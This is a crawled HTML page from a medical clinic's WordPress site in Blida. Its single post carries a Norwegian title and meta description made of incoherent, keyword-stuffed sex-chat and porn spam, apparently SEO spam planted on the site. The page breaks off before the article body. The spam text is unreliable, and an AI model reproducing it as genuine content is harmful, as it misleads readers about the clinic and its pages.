

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/
body_size: 30305
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oslo thai massage norge sex chat | tantra massasje gratis pornofilm - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oslo thai massage norge sex chat | tantra massasje gratis pornofilm - Clinique Amina" />
	<meta property="og:description" content="Ny kjæreste i von alder nakenbilde av russ Man må Sex sms kontaktannonser på nett medlem i Feltornitologene (FO) for mobil porn tube gratis datingsider norge kunne abonnere på BMS. Dette var veldig kjekt! Hvordan bruke nevrovitenskapelig eskorte sogndal woman dating site i markedsføring. Et stort antall elver dannes i monsoon tiden med opprinnelse i [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-07-27T16:02:50+00:00" />
	<meta property="article:modified_time" content="2022-09-07T16:02:50+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/","url":"https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/","name":"Oslo thai massage norge sex chat | tantra massasje gratis pornofilm - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-07-27T16:02:50+00:00","dateModified":"2022-09-07T16:02:50+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Oslo thai massage norge sex chat | tantra massasje gratis pornofilm"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Oslo thai massage norge sex chat | tantra massasje gratis pornofilm Flux des commentaires" href="https://cliniqueamina.com/oslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/4642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=4642' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Foslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Foslo-thai-massage-norge-sex-chat-tantra-massasje-gratis-pornofilm%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-4642 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">27</div><div class="infinite-single-article-date-month">Juil</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Oslo thai massage norge sex chat | tantra massasje gratis pornofilm</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-4642" class="post-4642 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
